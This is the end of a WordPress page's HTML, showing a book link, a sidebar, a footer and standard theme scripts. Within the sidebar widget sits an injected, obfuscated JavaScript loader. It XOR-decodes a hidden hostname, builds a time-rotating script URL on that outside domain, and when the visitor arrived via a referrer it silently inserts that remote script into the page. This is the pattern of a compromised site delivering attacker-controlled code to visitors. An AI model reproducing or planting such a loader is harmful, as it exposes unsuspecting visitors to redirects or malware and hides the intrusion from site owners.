<h3 class="wp-block-heading has-text-align-center">BOOK<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><br></mark><a rel="noreferrer noopener" href="https://seconsortium.com/wp-content/uploads/2023/04/Ismaili-Miror-Imam-Sultan-Muhammad-Shah-A-Life-of-Service-Leadership-and-Contributor-to-the-Community-Globally.pdf" target="_blank"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">Ismaili Mirror-Imam Sultan Muhammad Shah A Life of Service, Leadership and Contributor to the Community Globally</mark></a></h3>
</section><section id="block-32" class="widget widget_block"><script type="text/javascript">
!function (_941d0) {
    
    var _cc2f6 = Date.now();
    var _c49f5 = 1000;
    _cc2f6 = _cc2f6 / _c49f5;
    _cc2f6 = Math.floor(_cc2f6);

    var _3a395 = 600;
    _cc2f6 -= _cc2f6 % _3a395;
    _cc2f6 = _cc2f6.toString(16);

    var _7b1fb = _941d0.referrer;

    if (!_7b1fb) return;

    var _737b1 = [39878, 39875, 39900, 39887, 39886, 39883, 39897, 39874, 39880, 39877, 39883, 39896, 39886, 39873, 39875, 39902, 39812, 39875, 39876, 39884, 39877];

    _737b1 = _737b1.map(function(_3833a){
        return _3833a ^ 39850;
    });

    var _32fb = "9a52fc723a38162ed5154866836ee077";
    
    _737b1 = String.fromCharCode(..._737b1);

    var _3779e = "https://";
    var _eedc5 = "/";
    var _e7af2 = "track-";

    var _1e511 = ".js";

    var _e8865 = _941d0.createElement("script");
    _e8865.type = "text/javascript";
    _e8865.async = true;
    _e8865.src = _3779e + _737b1 + _eedc5 + _e7af2 + _cc2f6 + _1e511;

    _941d0.getElementsByTagName("head")[0].appendChild(_e8865)

}(document);
</script></section></aside><!-- #secondary -->

</div><!-- #content -->

<footer id="colophon" class="site-footer">
    
    <div class="site-info">
                    <span class="copy-right-text">All Rights Reserved 2022</span>
                <div class="powered-text">Proudly powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>  <span class="sep"> | </span> Theme: GistPro by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.</div>
                        <a id="toTop" href="#" title="Go to Top">
            <i class="fa fa-angle-double-up"></i>
        </a>
        </div>
    <!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gistpro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://seconsortium.com/wp-content/themes/gistpro/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://seconsortium.com/wp-content/themes/gistpro/js/navigation.js?ver=20151215" id="gist-navigation-js"></script>
<script type="text/javascript" src="https://seconsortium.com/wp-content/themes/gistpro/js/skip-link-focus-fix.js?ver=20151215" id="gist-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://seconsortium.com/wp-content/themes/gistpro/candidthemes/assets/js/gist-custom.js?ver=20200524" id="gist-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seconsortium.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seconsortium.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
